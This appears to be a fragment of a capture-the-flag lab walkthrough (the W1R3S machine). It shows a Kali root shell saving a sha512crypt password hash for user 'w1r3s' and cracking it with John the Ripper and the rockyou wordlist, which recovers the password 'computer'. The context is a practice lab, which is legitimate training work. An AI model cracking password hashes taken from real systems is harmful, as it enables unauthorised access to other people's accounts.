 ┌──(root㉿kali)-[~/桌面]
└─# echo "w1r3s:\$6\$xe/eyoTx\$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP." > hash.txt
┌──(root㉿kali)-[~/桌面]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
computer         (w1r3s)
1g 0:00:00:00 DONE (2025-10-18 06:28) 14.28g/s 3657p/s 3657c/s 3657C/s 123456..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.